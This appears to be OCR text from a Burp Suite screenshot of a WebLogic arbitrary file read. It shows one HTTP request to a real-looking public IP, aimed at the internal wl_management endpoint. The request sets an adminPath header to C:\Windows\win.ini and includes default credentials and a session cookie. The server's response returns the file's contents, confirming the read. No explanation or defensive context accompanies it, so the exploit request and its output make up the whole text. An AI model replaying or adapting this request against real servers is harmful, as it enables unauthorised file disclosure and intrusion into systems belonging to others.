 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://121.195.170.96:7001 ?
Request
Raw Params Headers Hex
GET /bea_wls_management_internal2/wl_management
HTTP/1.1
Host: 121.195.170.96:7001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
wl_request_type:wl_jsp_refresh_request
adminPath:C:\Windows\win.ini
username:weblogic
password:weblogic123
Cookie:
ADMINCONSOLESESSION=1cf9cJdQ6WjsBqKmQTHpP1PJwdRWBCH26h
Xlqrhg8p3NwQ0pkfyh!-1249192958
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Thu, 09 May 2019 12:34:24 GMT
Content-Length: 171
Content-Type: text/plain
X-Powered-By: Servlet/2.5 JSP/2.1
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[ResponseResult]
ResultCode=0
[8uftp]
LastUpdateTime=1552195883
lastshowadtime=1551079942
? < + > Type a search term 0 matches
Done 328 bytes